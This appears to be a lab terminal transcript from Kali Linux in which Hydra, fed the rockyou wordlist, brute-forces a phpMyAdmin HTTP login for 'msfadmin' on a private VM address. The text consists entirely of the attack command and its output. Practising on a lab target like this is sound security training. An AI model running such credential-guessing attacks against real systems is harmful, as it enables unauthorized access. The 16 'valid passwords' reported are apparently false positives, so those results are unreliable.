 ┌──(alled㉿kali)-[~]
└─$ ls /usr/share/wordlists/
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst sqlmap.txt wifite.txt
┌──(alled㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt http-get://192.168.56.103/phpmyadmin
/
File System
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 00:28:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-get://192.168.56.103:80/phpmyadmin/
[80][http-get] host: 192.168.56.103 login: msfadmin password: 12345678
[80][http-get] host: 192.168.56.103 login: msfadmin password: 1234567
[80][http-get] host: 192.168.56.103 login: msfadmin password: password
[80][http-get] host: 192.168.56.103 login: msfadmin password: daniel
[80][http-get] host: 192.168.56.103 login: msfadmin password: 123456
[80][http-get] host: 192.168.56.103 login: msfadmin password: abc123
[80][http-get] host: 192.168.56.103 login: msfadmin password: 123456789
[80][http-get] host: 192.168.56.103 login: msfadmin password: jessica
[80][http-get] host: 192.168.56.103 login: msfadmin password: lovely
[80][http-get] host: 192.168.56.103 login: msfadmin password: rockyou
[80][http-get] host: 192.168.56.103 login: msfadmin password: 12345
[80][http-get] host: 192.168.56.103 login: msfadmin password: babygirl
[80][http-get] host: 192.168.56.103 login: msfadmin password: iloveyou
[80][http-get] host: 192.168.56.103 login: msfadmin password: princess
[80][http-get] host: 192.168.56.103 login: msfadmin password: nicole
[80][http-get] host: 192.168.56.103 login: msfadmin password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 00:28:07